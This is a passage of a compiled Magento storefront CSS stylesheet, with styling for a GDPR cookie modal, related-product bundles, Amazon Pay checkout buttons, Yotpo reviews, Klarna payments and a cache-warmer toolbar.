    min-height: 170px;
    height: 58vh;
    box-shadow: 0 -2px 18px rgba(0, 0, 0, 0.06);
    direction: rtl;
}

.amgdprcookie-policy-container {
    padding: 24px;
    box-shadow: 0 -2px 18px rgba(0, 0, 0, 0.06);
}

.amgdprcookie-text-container {
    margin-bottom: 15px;
}

.amgdprcookie-text-container .amgdprcookie-policy {
    display: inline;
}

.amgdprcookie-modal-container.modal-popup.modal-slide {
    right: 46px;
    left: 0;
    pointer-events: none;
}

.amgdprcookie-modal-container .modal-inner-wrap {
    position: relative;
    margin: 0;
    height: 100%;
}

.amgdprcookie-modal-container .modal-inner-wrap .modal-header {
    position: absolute;
    right: 0;
}

.amgdprcookie-modal-container .modal-inner-wrap .action-close {
    margin: 5px;
    padding: 0;
}

.amgdprcookie-modal-container .modal-inner-wrap .action-close:before {
    width: 30px;
    height: 30px;
    background: url('[data-uri]') no-repeat center;
    content: '';
}

.amgdprcookie-modal-container .modal-inner-wrap .amgdprcookie-groups-container {
    overflow: hidden;
    overflow-y: auto;
    overflow: auto;
    /*
      scrollbar-color: #adadad rgba(255, 255, 255, 0.2);
    
      scrollbar-color: #e8e8e8 #ffffff;
      scrollbar-width: thin;
      scrollbar-face-color: #e8e8e8;
      scrollbar-highlight-color: #e8e8e8;
      scrollbar-shadow-color: #e8e8e8;
      scrollbar-track-color: #ffffff;*/
}

.amgdprcookie-modal-container .modal-inner-wrap .amgdprcookie-groups-container::-webkit-scrollbar {
    background: #f0f0f0;
}

.amgdprcookie-modal-container .modal-inner-wrap .amgdprcookie-groups-container::-webkit-scrollbar-thumb {
    border-radius: 4px;
    background: #adadad;
    cursor: pointer;
}

.amgdprcookie-modal-container .modal-inner-wrap .amgdprcookie-groups-container ::-webkit-scrollbar-track {
    box-shadow: inset 0 0 5px #ffffff;
}

.amgdprcookie-modal-container .modal-inner-wrap .amgdprcookie-groups-container::-webkit-scrollbar {
    width: 4px;
}

.amgdprcookie-modal-container .modal-inner-wrap .amgdprcookie-groups-container::-webkit-scrollbar-thumb {
    width: 4px;
}

.amgdprcookie-modal-container .modal-inner-wrap .amgdprcookie-groups-container ::-webkit-scrollbar-track {
    width: 4px;
}

.amgdprcookie-modal-container .modal-inner-wrap .amgdprcookie-groups-container::-webkit-scrollbar {
    width: 4px;
}

.amgdprcookie-modal-container .modal-inner-wrap .amgdprcookie-groups-container::-webkit-scrollbar-track {
    background-color: #ffffff;
    box-shadow: none;
}

.amgdprcookie-modal-container .modal-inner-wrap .amgdprcookie-groups-container::-webkit-scrollbar-thumb {
    border-radius: 2px;
    background: #e8e8e8;
}

.amgdprcookie-settings-form .amgdprcookie-toggle-cookie .amgdprcookie-input.disabled+.amgdprcookie-label {
    background: #e8e8e8;
}

.amgdprcookie-groups-modal .amgdprcookie-table .amgdprcookie-row,
.amgdprcookie-groups-modal .amgdprcookie-table thead tr,
.amgdprcookie-groups-modal .amgdprcookie-table thead {
    display: table;
    width: 100%;
    table-layout: fixed;
}

.amgdprcookie-groups-modal .amgdprcookie-cell.-name {
    word-wrap: break-word;
}

.am-word-break {
    word-wrap: break-word;
    word-break: break-word;
}

.ie11 .am-word-break {
    word-break: break-all;
}

#amrelated_product_content_tab .block-title {
    display: none;
}

.amrelated-grid-wrapper {
    /* rewrite magento luma styles*/
}

.amrelated-grid-wrapper .slick-arrow {
    z-index: 999;
}

.amrelated-grid-wrapper .slick-slide {
    margin: 0 5px;
}

.amrelated-grid-wrapper .slick-track {
    display: flex;
}

.amrelated-grid-wrapper .slick-dots .slick-active button {
    background: transparent;
}

.amrelated-grid-wrapper .slick-dots li {
    margin: 0 5px 5px;
}

.amrelated-grid-wrapper .slick-dots button {
    border: none;
    text-indent: initial;
}

.amrelated-grid-wrapper .slick-dots button:hover,
.amrelated-grid-wrapper .slick-dots button:active,
.amrelated-grid-wrapper .slick-dots button:focus {
    border: none;
}

.amrelated-grid-wrapper .products-grid .product-item-info:hover {
    z-index: 3;
}

.amrelated-sidebar-wrap {
    width: 100%;
}

.amrelated-cart-message {
    position: relative;
    display: block;
    margin: 0 0 10px;
    padding: 5px 25px;
    background: #e9f6ff;
    color: #333333;
    text-align: center;
    font-size: 1.6rem;
    line-height: 42px;
}

.amrelated-cart-message:before {
    position: relative;
    top: 8px;
    display: inline-block;
    margin-right: 2px;
    width: 30px;
    height: 30px;
    background-image: url([data-uri]);
    content: '';
}

.amrelated-cart-message .price,
.amrelated-cart-message .product-link {
    font-weight: bold;
}

.amrelated-bundle-toolbar .pager {
    text-align: right;
}

.amrelated-bundle-toolbar .pages,
.amrelated-bundle-toolbar .limiter {
    display: inline-block;
}

.amrelated-cart-bundle {
    float: left;
    margin-top: 30px;
    padding: 0 5px;
}

.amrelated-pack-info {
    display: inline-flex;
    margin: 1rem 0;
    padding: 5px 8px 6px;
    border-radius: 4px;
    background: #eef2f9;
    color: #6d88b0;
    font-weight: 400;
    font-size: 12px;
    line-height: 14px;
}

.amrelated-pack-wrapper {
    clear: both;
    margin-bottom: 30px;
}

.amrelated-pack-wrapper .amrelated-title {
    position: relative;
    padding: 10px 0;
}

.amrelated-pack-wrapper .amrelated-title:after {
    position: absolute;
    top: 50%;
    right: 5px;
    width: 15px;
    height: 10px;
    background: url([data-uri]) no-repeat center;
    background-size: contain;
    content: '';
    transform: translateY(-50%);
}

.amrelated-pack-wrapper .amrelated-title.-collapsed:after {
    transform: rotate(180deg) translateY(-50%);
    transform-origin: 50% 10%;
}

.amrelated-content-wrapper {
    display: flex;
    justify-content: flex-start;
    flex-wrap: wrap;
    position: relative;
    margin-top: 25px;
    background: #f9f9f9;
}

.amrelated-plus,
.amrelated-equal,
.amrelated-price-wrapper {
    display: flex;
    align-items: center;
}

.amrelated-pack-list {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
}

.amrelated-pack-list.-narrow {
    flex-wrap: wrap;
}

.amrelated-pack-items {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
}

.amrelated-pack-items .amrelated-background {
    display: none;
}

.amrelated-pack-items.-selected>.-selected {
    background: none;
    box-shadow: none;
}

.amrelated-pack-item {
    padding: 30px;
    width: 100%;
}

.amrelated-pack-item:not(:last-child) {
    border-bottom: 1px solid #cccccc;
}

.amrelated-pack-item:not(.-main) {
    opacity: .7;
    transition: opacity .5s ease;
}

.amrelated-pack-item:not(.-main).-selected {
    opacity: 1;
}

.amrelated-pack-item.-main {
    background: #eaeaea;
}

.amrelated-pack-item .amrelated-info {
    display: flex;
    position: relative;
    box-sizing: border-box;
    height: 100%;
}

.amrelated-pack-item .amrelated-info:hover {
    z-index: unset;
    margin: 0;
    border: 0;
    box-shadow: none;
}

.amrelated-pack-item .amrelated-details {
    display: flex;
    flex-wrap: wrap;
    margin-left: 20px;
}

.amrelated-pack-item .price-box {
    margin: 3px 0 0;
    width: 100%;
}

.amrelated-pack-item .amrelated-name {
    word-wrap: break-word;
    word-break: break-word;
    width: 100%;
}

.ie11 .amrelated-pack-item .amrelated-name {
    word-break: break-all;
}

.ie11 .amrelated-pack-item .amrelated-name {
    word-break: break-all;
}

.ie11 .amrelated-pack-item .amrelated-name {
    word-break: break-all;
}

.amrelated-pack-item:not(.-main) .product-reviews-summary {
    margin: 0 0 5px;
}

.amrelated-pack-item .price-final_price [data-price-type='finalPrice'] .price {
    display: block;
    color: #000000;
    font-weight: 600;
    font-size: 18px;
}

.amrelated-pack-item .product-reviews-summary .reviews-actions {
    display: none;
}

.amrelated-pack-item.-collapsed {
    padding: 15px 20px;
}

.amrelated-pack-item.-collapsed.-main {
    padding: 25px 20px;
}

.amrelated-pack-item.-collapsed .amrelated-photo-container {
    display: flex;
    position: unset;
    flex-direction: row-reverse;
    min-width: auto;
    width: auto;
    height: auto;
    border: 0;
    background: transparent;
}

.amrelated-pack-item.-collapsed .amrelated-info {
    flex-direction: row-reverse;
}

.amrelated-pack-item.-collapsed .amrelated-link {
    display: flex;
    align-items: center;
}

.amrelated-pack-item.-collapsed .amrelated-qty {
    position: static;
    margin-left: 10px;
}

.amrelated-pack-item.-collapsed .amrelated-checkbox+.amrelated-label {
    top: 50%;
    left: 0;
    transform: translateY(-50%);
}

.amrelated-pack-item.-collapsed .amrelated-photo,
.amrelated-pack-item.-collapsed .product-reviews-summary.short,
.amrelated-pack-item.-collapsed .price-box {
    display: none;
}

.amrelated-pack-item.-collapsed .amrelated-discount {
    position: static;
    align-self: center;
    transform: none;
}

.amrelated-pack-item.-collapsed .amrelated-details {
    align-items: center;
    margin-left: 30px;
    min-height: 2.7rem;
    max-width: 100%;
    width: 100%;
}

.amrelated-pack-item.-collapsed .amrelated-name {
    margin-right: 1rem;
}

.amrelated-photo-container {
    position: relative;
    margin: 0;
    min-width: 100px;
    width: 100px;
    height: 100px;
    border: 1px solid #e8e8e8;
    background: #ffffff;
    text-align: center;
}

.amrelated-photo-container .amrelated-link {
    display: block;
    width: 100%;
    height: 100%;
}

.amrelated-photo-container .amrelated-photo {
    max-width: 100%;
    max-height: 100%;
}

.amrelated-photo-container .amrelated-qty {
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    right: 0;
    bottom: 0;
    box-sizing: border-box;
    padding: 0 4px;
    min-width: 30px;
    height: 30px;
    border: 1px solid #3978bd;
    border-radius: 50%;
    background: #e9f6ff;
    box-shadow: 0 2px 4px rgba(16, 31, 48, 0.2);
    color: #000000;
    font-weight: 600;
}

.amrelated-photo-container .amrelated-qty:before {
    content: 'x';
    font-weight: 400;
    font-size: 11px;
}

.amrelated-photo-container .amrelated-checkbox {
    display: none;
}

.amrelated-photo-container .amrelated-checkbox+.amrelated-label {
    position: absolute;
    top: -5px;
    left: -5px;
    z-index: 2;
    box-sizing: border-box;
    width: 20px;
    height: 20px;
    border: 1px solid #3978bd;
    border-radius: 2px;
    background: #ffffff;
    cursor: pointer;
}

.amrelated-photo-container .amrelated-checkbox:checked+.amrelated-label {
    background: #3978bd url([data-uri]) no-repeat center;
    background-size: contain;
}

.amrelated-pack-item.-selected .amrelated-photo-container {
    border-color: #e8e8e8;
}

.amrelated-discount {
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    z-index: 2;
    box-sizing: border-box;
    padding: 5px;
    border-radius: 2px;
    background: #eb5757;
    color: #ffffff;
}

.amrelated-discount.-product {
    top: -10px;
    right: -10px;
    display: none;
    font-size: 12px;
}

.amrelated-discount>.amrelated-text {
    margin-left: 3px;
}

.amrelated-discount.-summary {
    top: 0;
    right: 10px;
    padding: 5px 15px;
    max-width: 100%;
    font-size: 16px;
    transform: translateY(-50%);
}

.amrelated-discount.-summary .amount {
    margin-left: 5px;
    font-weight: 600;
}

.amrelated-pack-item.-discount-applied .amrelated-discount {
    display: flex;
}

.amrelated-plus,
.amrelated-equal {
    display: none;
}

.amrelated-summary-content {
    display: flex;
    justify-content: flex-end;
    padding: 15px 0;
    width: 100%;
}

.amrelated-summary-content .main.price {
    color: #000000;
    text-align: center;
    font-weight: 600;
    font-size: 30px;
    line-height: 1;
}

.amrelated-price-wrapper {
    justify-content: center;
    box-sizing: border-box;
    margin: 0 15px;
    padding: 15px;
    border-bottom: none;
}

.amrelated-tocart-wrapper {
    display: flex;
    align-items: center;
    margin-right: 10px;
}

.amrelated-tocart-wrapper .action {
    padding: 7px 15px;
    height: auto;
    line-height: normal;
}

.amrelated-popup-container {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 999;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.15);
}

.amrelated-bundle-popup {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 9999;
    box-sizing: border-box;
    max-width: 315px;
    height: auto;
    overflow: hidden;
    padding: 0 0 13px;
    text-align: center;
    background: #fff;
    border-radius: 9px;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.25);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.amrelated-bundle-popup .close {
    position: absolute;
    top: 18px;
    right: 18px;
    z-index: 9;
    width: 12px;
    height: 12px;
    font-size: 21px;
    color: rgba(0, 0, 0, 0.25);
    background: url([data-uri]) no-repeat center;
    cursor: pointer;
}

.amrelated-bundle-popup .amrelated-products-wrapper {
    height: 100%;
    max-height: 80vh;
    overflow-y: auto;
    padding-bottom: 80px;
}

.amrelated-bundle-popup .amrelated-products-wrapper:last-child:after {
    display: none;
}

.amrelated-bundle-popup .amrelated-products-wrapper .product-options-bottom .actions,
.amrelated-bundle-popup .amrelated-products-wrapper .box-tocart .actions {
    display: block;
}

.amrelated-bundle-popup .amrelated-notice {
    z-index: 99;
    max-width: 60%;
    margin: 0 auto;
    padding: 10px 20px;
    border-radius: 0 0 7px 7px;
    font-size: 14px;
    background: #fffae5;
}

.amrelated-bundle-popup .amrelated-popup-tocart-wrapper {
    position: absolute;
    bottom: 0;
    width: 100%;
    box-sizing: border-box;
    padding: 15px;
    z-index: 10;
    background-color: #fff;
    text-align: right;
}

.amrelated-bundle-popup .amrelated-popup-tocart-wrapper .action {
    display: inline-block;
    padding: 15px;
    font-size: 18px;
}

.amrelated-product-container {
    position: relative;
}

.amrelated-product-container:after {
    position: absolute;
    left: 0;
    bottom: 0;
    display: block;
    width: 68%;
    height: 1px;
    margin-left: 16%;
    background-color: #c5c5c5;
    content: '';
}

.amrelated-product-container:last-child:after {
    display: none;
}

.amrelated-product-container .amrelated-product-message {
    display: none;
}

.amrelated-product-container .amrelated-image-wrapper {
    max-width: 150px;
    margin: 15px auto;
}

.amrelated-product-info {
    width: 100%;
    /* rewrite magento styles*/
}

.amrelated-product-info .amrelated-info.-top,
.amrelated-product-info .amrelated-info.-bottom {
    padding: 0 20px;
    text-align: left;
}

.amrelated-product-info .box-tocart .actions,
.amrelated-product-info .action.back.customization,
.amrelated-product-info .block-bundle-summary,
.amrelated-product-info .tocart {
    display: none;
}

.amrelated-product-info .bundle-options-wrapper {
    margin-top: 25px;
}

.amrelated-product-info .bundle-options-wrapper input[type="radio"] {
    width: 15px;
}

.amrelated-product-info .bundle-options-wrapper p.required {
    color: #e02b27;
}

.amrelated-product-info .bundle-options-wrapper .field.qty>.label {
    display: inline-block;
    margin: 10px 0 8px;
    font-weight: 600;
}

.amrelated-product-info .bundle-options-wrapper .input-text.qty {
    text-align: center;
    width: 54px;
}

.amrelated-product-info .product-options-bottom .price-box .price-container .price,
.amrelated-product-info .product-info-price .price-box .price-container .price {
    font-size: 22px;
    font-weight: 600;
    line-height: 22px;
}

.amrelated-product-info.giftcard .amrelated-price {
    display: none;
}

.amrelated-product-info.giftcard .amrelated-info.-bottom .product-options-bottom .price-box {
    display: block;
}

.amrelated-image-container {
    box-sizing: border-box;
    width: initial;
    margin: 0 25px 10px;
    border: 1px solid #b2b2b2;
}

.amrelated-image-container>.product-item-photo {
    display: block;
    width: 60%;
    margin: auto;
}

.amrelated-image-container .product-image-container {
    vertical-align: middle;
}

.amrelated-info.-top {
    margin: 0;
}

.amrelated-info.-top>.amrelated-title {
    margin-bottom: 5px;
    font-size: 20px;
}

.amrelated-info.-top>.amrelated-rating .rating-summary {
    vertical-align: text-bottom;
}

.amrelated-info.-top>.amrelated-price,
.amrelated-info.-top>.amrelated-price .price {
    font-size: 24px;
    font-weight: bold;
}

.amrelated-info.-top .reviews-actions .action {
    margin-left: 15px;
    font-size: 14px;
    color: #000;
}

.amrelated-info.-bottom {
    /* don't hide grouped price*/
}

.amrelated-info.-bottom>.amrelated-description {
    margin: 0 25px;
    font-size: 12px;
}

.amrelated-info.-bottom .swatch-attribute {
    margin-bottom: 20px;
}

.amrelated-info.-bottom .product-options-bottom .price-box {
    display: none;
}

.amrelated-info.-bottom .product-options-bottom .grouped .price-box {
    display: block;
}

.amrelated-products-block {
    overflow: hidden auto;
    margin: 20px 15px 27px;
    max-height: 366px;
    border-bottom: 1px solid #ebeef5;
}

.amrelated-products-block>.amrelated-product {
    display: flex;
    margin-bottom: 20px;
}

.amrelated-products-block .amrelated-content {
    color: #333333;
    text-align: left;
}

.amrelated-products-block .amrelated-name {
    word-wrap: break-word;
    word-break: break-word;
    font-size: 16px;
    line-height: 20px;
}

.ie11 .amrelated-products-block .amrelated-name {
    word-break: break-all;
}

.ie11 .amrelated-products-block .amrelated-name {
    word-break: break-all;
}

.ie11 .amrelated-products-block .amrelated-name {
    word-break: break-all;
}

.amrelated-products-block .amrelated-image-wrapper {
    display: flex;
    margin-right: 10px;
    border: 1px solid #ebeef5;
}

.amrelated-products-block .amrelated-qty {
    display: flex;
    align-items: center;
    margin: 5px 0 0;
}

.amrelated-products-block .amrelated-qty .amrelated-title {
    font-weight: 800;
    font-size: 12px;
    line-height: 19px;
}

.amrelated-products-block .amrelated-qty .amrelated-value {
    margin-left: 10px;
    font-size: 14px;
    line-height: 19px;
}

.am-porto-cmtb .amrelated .product-item-details .product-item-actions {
    display: flex;
    justify-content: center;
    margin: 0;
}

.am-porto-cmtb .amrelated .product-item-details .product-item-actions .actions-primary {
    margin: 0 5px 0 0;
}

.am-porto-cmtb .products-grid .product-item-details .product-item-actions {
    margin: 0;
    text-align: left;
}

.am-porto-cmtb .products-grid .product-item .product-item-inner {
    margin: 10px 0;
}

.am-porto-cmtb .products-grid .product-item-actions .actions-secondary {
    padding: 0;
}

.am-porto-cmtb .wishlist.split.button {
    margin-right: 0;
}

.am-porto-cmtb .wishlist.split.button .change.action {
    display: none;
}

.am-porto-cmtb .product-items.slick-slider .slick-slide {
    margin: 0 10px;
}

.am-porto-cmtb .product-items.slick-slider .slick-slide .to-cart {
    padding: 0 8px;
}

.am-porto-cmtb .product-items.slick-slider .slick-slide .product-item {
    max-width: 100%;
}

.am-porto-cmtb .product-items.slick-slider .slick-slide .product-item-actions {
    text-align: center;
}

.am-porto-cmtb .product-items.slick-slider .slick-slide .action.split {
    margin-right: 0;
}

.store-credit-add .store-credit-container {
    max-width: 500px;
}

.store-credit-add .storeCreditLeft {
    margin-bottom: 10px;
}


/**
   * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.
   *
   * Licensed under the Apache License, Version 2.0 (the "License").
   * You may not use this file except in compliance with the License.
   * A copy of the License is located at
   *
   *  http://aws.amazon.com/apache2.0
   *
   * or in the "license" file accompanying this file. This file is distributed
   * on an "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either
   * express or implied. See the License for the specific language governing
   * permissions and limitations under the License.
   */


/**
   * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.
   *
   * Licensed under the Apache License, Version 2.0 (the "License").
   * You may not use this file except in compliance with the License.
   * A copy of the License is located at
   *
   *  http://aws.amazon.com/apache2.0
   *
   * or in the "license" file accompanying this file. This file is distributed
   * on an "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either
   * express or implied. See the License for the specific language governing
   * permissions and limitations under the License.
   */


/**
  * Amazon Pay variables
  **/

.amazon-button-container {
    display: table;
    margin: 0 0 22px;
}

.amazon-button-container__cell {
    display: table-cell;
    min-width: 45px;
    position: relative;
}

.amazon-button-container img {
    display: block;
}

.amazon-button-container .field-tooltip {
    display: none;
    margin: -12px 0 0;
    right: 5px;
    top: 50%;
}

.checkout-shipping-address .amazon-button-container {
    margin: 22px 0;
}

.login-container .block-amazon-login .actions-toolbar {
    margin-top: 25px;
}

.amazon-validate-container .block .block-title {
    font-size: 1.8rem;
}

.amazon-validate-container .fieldset:after {
    margin: 10px 0 0;
    content: attr(data-hasrequired);
    display: block;
    letter-spacing: normal;
    word-spacing: normal;
    color: #e02b27;
    font-size: 1.2rem;
}

.amazon-validate-container .fieldset:after {
    margin-top: 35px;
}

@media all and (max-width: 768px) {
    .amazon-button-container {
        width: 100%;
    }
}

.amazon-logout-widget {
    display: none;
}


/**
   * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.
   *
   * Licensed under the Apache License, Version 2.0 (the "License").
   * You may not use this file except in compliance with the License.
   * A copy of the License is located at
   *
   *  http://aws.amazon.com/apache2.0
   *
   * or in the "license" file accompanying this file. This file is distributed
   * on an "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either
   * express or implied. See the License for the specific language governing
   * permissions and limitations under the License.
   */

.amazon-divider {
    border-bottom: 1px solid #cccccc;
    line-height: 0.1em;
    margin: 18px 0 20px;
    text-align: center;
    max-width: 500px;
}

.amazon-divider span {
    background: #fff;
    padding: 0 5px;
}


/** mini cart styling **/

.product-social-links,
.amazon-minicart-container {
    width: 100%;
    display: block;
    text-align: center;
}

.product-social-links .amazon-button-container,
.amazon-minicart-container .amazon-button-container {
    display: inline-block;
    margin: 0px;
}

.product-social-links .field-tooltip .field-tooltip-content,
.amazon-minicart-container .field-tooltip .field-tooltip-content {
    top: 38px;
    left: -245px;
}

.product-social-links .field-tooltip .field-tooltip-content:before,
.amazon-minicart-container .field-tooltip .field-tooltip-content:before {
    border: none;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #666666;
    top: -10px;
    left: 244px;
}

.product-social-links .field-tooltip .field-tooltip-content:after,
.amazon-minicart-container .field-tooltip .field-tooltip-content:after {
    border: none;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #f4f4f4;
    top: -8px;
    left: 244px;
}

.product-social-links .amazon-button-container {
    margin-bottom: 30px;
    display: block;
}

.amazon-checkout-now {
    border-top: 1px solid #c1c1c1;
    padding-top: 10px;
    margin-bottom: 10px;
}

.amazon-addtoCart {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.revert-checkout {
    margin-top: 20px;
    margin-bottom: 20px;
    display: block;
}

.centered-button {
    text-align: center;
    display: inline-block;
}

.catalog-product-view .centered-button {
    display: table;
}

.checkout-payment-method .amazon-sandbox-simulator {
    border-bottom: 1px solid #cccccc;
}

.checkout-payment-method .amazon-sandbox-simulator .payment-option-title {
    border-top: none;
    padding-top: 0;
}

.checkout-payment-method .amazon-sandbox-simulator .amazon-sandbox-simulator-scenario {
    margin-bottom: 10px;
}

.checkout-methods-items .amazon-minicart-container .amazon-divider {
    display: none;
}

.checkout-methods-items .centered-button {
    margin-bottom: 0;
}

@media all and (max-width: 768px) {
    .checkout-methods-items .centered-button {
        width: auto;
    }
}

.checkout-methods-items .field-tooltip {
    display: none;
}

.checkout-methods-items .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
}

.checkout-methods-items .field-tooltip .field-tooltip-content:before,
.checkout-methods-items .field-tooltip .field-tooltip-content:after {
    border: 10px solid transparent;
    height: 0;
    width: 0;
    margin-top: -21px;
    right: 10px;
    left: auto;
    top: 0%;
}

.checkout-methods-items .field-tooltip .field-tooltip-content:before {
    border-bottom-color: #999999;
}

.checkout-methods-items .field-tooltip .field-tooltip-content:after {
    border-bottom-color: #f4f4f4;
    top: 1px;
}

@media all and (max-width: 768px) {
    .checkout-methods-items .field-tooltip .field-tooltip-content {
        right: -56px;
        top: 38px;
        left: auto;
    }

    .checkout-methods-items .field-tooltip .field-tooltip-content:before,
    .checkout-methods-items .field-tooltip .field-tooltip-content:after {
        right: 56px;
    }
}

.amazon-widget {
    max-width: 400px;
    height: 228px;
}

.amazon-widget--address {
    margin-top: 20px;
}

.amazon-addresses {
    margin-top: 20px;
}

.amazon-addresses .amazon-address {
    margin-bottom: 20px;
}

#checkout-step-shipping .amazon-divider {
    margin: 40px 0;
}

.checkout-payment-method .amazon-payment-method .payment-method-title {
    visibility: hidden;
    padding-bottom: 0;
}


/** Prevent movement after a soft decline to other payment steps **/

.opc-progress-bar-item._complete.lock-step {
    cursor: none;
    pointer-events: none;
}

@media all and (max-width: 768px) {
    .amazon-minicart-container .amazon-button-container {
        width: auto;
    }
}

.yotpo-yotpo-is-enabled .yotpoBottomLine {
    width: 100%;
}

.yotpo-yotpo-is-enabled .yotpo-icon-double-bubble,
.yotpo-yotpo-is-enabled .yotpo-stars {
    margin: 0 5px 0 0 !important;
}

.yotpo-yotpo-is-enabled .thumbnail .yotpo a {
    display: inline-block;
}

.yotpo-yotpo-is-enabled div.yotpo.bottomLine {
    display: inline-block;
    margin: 0 10px 1px 0;
}

.yotpo-yotpo-is-enabled div.yotpo.QABottomLine {
    display: inline-block;
}

.yotpo-yotpo-is-enabled div.yotpo.bottomLine.bottomline-position {
    display: inline-block;
    margin: 0 10px 1px 0;
}

.yotpo-yotpo-is-enabled.cms-index-index .product-item-actions {
    margin-top: 5px !important;
}

.yotpo-yotpo-is-enabled.catalog-category-view.page-products .product-item-actions,
.yotpo-yotpo-is-enabled.catalog-product-view.page-products .product-item-actions {
    margin-top: 0 !important;
}

.yotpo-yotpo-is-enabled.catalog-category-view .product-info-main .product-reviews-summary,
.yotpo-yotpo-is-enabled.catalog-product-view .product-info-main .product-reviews-summary {
    width: 100%;
}

.klarna-payments-method-cell {
    display: table-cell;
    vertical-align: middle;
}

label.klarna-payments-method-cell>span {
    padding-left: 5px;
}

span.klarna-payments-method-cell>img {
    display: block;
}

.mst-cache-warmer__toolbar {
    position: fixed;
    bottom: 1rem;
    left: 1rem;
    font-size: 1.3rem;
    outline: 5px solid rgba(74, 69, 66, 0.6);
    border-radius: 0;
    z-index: 1000000;
    box-shadow: 2px 2px 2px 0 rgba(50, 50, 50, 0.25);
    max-width: 90%;
    min-width: 30rem;
}

.mst-cache-warmer__toolbar>strong {
    text-align: center;
    font-weight: 600;
    display: block;
    padding: 1rem 2rem;
    color: #fff;
    background: #7c7977;
}

.mst-cache-warmer__toolbar._hit>strong {
    background: #69BA6D;
}

.mst-cache-warmer__toolbar._miss>strong {
    background: #D0011B;
}

.mst-cache-warmer__toolbar .mst-cache-warmer__toolbar-body {
    padding: 1rem 2rem;
    background: #fff;
    text-align: center;
}

.mst-cache-warmer__toolbar .mst-cache-warmer__toolbar-body>strong {
    text-align: center;
    font-size: 2.8rem;
    font-weight: 800;
    text-transform: uppercase;
    color: #928f8e;
}

.mst-cache-warmer__toolbar table tr th,
.mst-cache-warmer__toolbar table tr td {
    background: #fff;
    padding: .5rem 1rem;
    font-size: 1.2rem;
}

.mst-cache-warmer__toolbar table tr th {
    background: #f1f1f1;
    padding: 1rem;
    text-align: center;
}

.mst-cache-warmer__toolbar table tr td {
    text-align: left;
    border-top: 1px solid #f1f1f1;
}

.mst-cache-warmer__toolbar .mst-cache-warmer__toolbar-test,
.mst-cache-warmer__toolbar .mst-cache-warmer__toolbar-info {
    background: #fff;
    padding: .5rem 1rem;
    text-align: right;
    font-size: 1.2rem;
    border-top: 1px solid #f1f1f1;
    color: #928f8e;
    margin: 0;
}

.mst-cache-warmer__toolbar .mst-cache-warmer__toolbar-test a,
.mst-cache-warmer__toolbar .mst-cache-warmer__toolbar-info a {
    color: #928f8e;
    text-decoration: underline;
}

.mst-cache-warmer__toolbar .mst-cache-warmer__toolbar-test li,
.mst-cache-warmer__toolbar .mst-cache-warmer__toolbar-info li {
    text-align: left;
    padding-bottom: .5rem;
    list-style: none;
    display: flex;
    justify-content: space-between;
}

.mst-cache-warmer__toolbar .mst-cache-warmer__toolbar-test .__item,
.mst-cache-warmer__toolbar .mst-cache-warmer__toolbar-info .__item {
    font-weight: 600;
}

.m__page__data {
    display: none;
}

.cache-warmer__hole_punch_block_info {
    position: relative;
    border: 1px dotted red;
    margin: 6px 2px;
    padding: 18px 2px 2px 2px;
    zoom: 1;
}

.cache-warmer__hole_punch_timer_info {
    position: absolute;
    left: 0;
    top: 0;
    padding: 2px 5px;
    background: #faa;
    color: #333;
    font: normal 9px Arial;
    text-align: left !important;
    z-index: 998;
    text-transform: none;
}

.mst-cache-warmer__test-block {
    text-align: center;
}

.mst-cache-warmer__test-block .mst-cache-warmer__status-checker {
    min-width: 400px;
    background: #fff;
    outline: 5px solid rgba(74, 69, 66, 0.6);
    box-shadow: 2px 2px 2px 0 rgba(50, 50, 50, 0.25);
    padding: 2rem 5rem;
    font-size: 2rem;
    display: inline-block;
    font-weight: 800;
    color: #928f8e;
    margin-bottom: 5rem;
}

.mst-cache-warmer__test-block .mst-cache-warmer__status-checker span {
    font-size: 3rem;
    padding: 0 1rem;
}

.mst-cache-warmer__test-block .cacheable {
    background: #d0ffd9;
}

.mst-cache-warmer__test-block .non-cacheable {
    background: #ffe8e6;
}

.um-cvm-container {
    float: left;
    width: 100%;
}

.um-cvm-container .cvm-title-block {
    float: left;
    width: 100%;
    padding: 10px 0px;
}

.um-cvm-container .cvm-content-block {
    float: left;
    width: 100%;
    padding: 10px 0px;
}

.um-cvm-container .small-divider {
    position: relative;
    width: 40px;
    height: 4px;
    margin: 0 auto;
    background: #e1e1e1;
    float: left;
}

.um-cvm-container .cvm-heading {
    font-weight: 400;
    margin-top: 10px;
    margin-bottom: 10px;
    font-size: 22px;
}

.um-cvm-container .cvm-image img {
    height: auto;
    width: 100%;
    margin: 0;
    padding: 0;
    border: none;
}

.um-cvm-container .cvm-name {
    padding: 10px 0px;
}

.um-cvm-container .cvm-items li {
    margin: 0;
    padding: 0;
    border: none;
    box-sizing: content-box;
    vertical-align: top;
}

.um-cvm-layout-grid .cvm-items {
    clear: both;
    display: block;
    margin: 0;
    padding: 0;
    border: none;
    box-sizing: content-box;
    width: 100%;
    list-style-type: none;
    text-align: left;
}

.um-cvm-layout-grid .cvm-items li {
    display: inline-block;
    width: 25%;
    text-align: left;
    padding-right: 15px;
    padding-left: 15px;
    box-sizing: border-box;
    float: left;
}

.um-cvm-layout-grid a.cvm-image-link {
    text-decoration: none;
    display: block;
}

.um-cvm-layout-grid .cvm-item-info {
    display: block;
}

.um-cvm-layout-grid .cvm-details {
    display: block;
}

.um-cvm-layout-list .cvm-items {
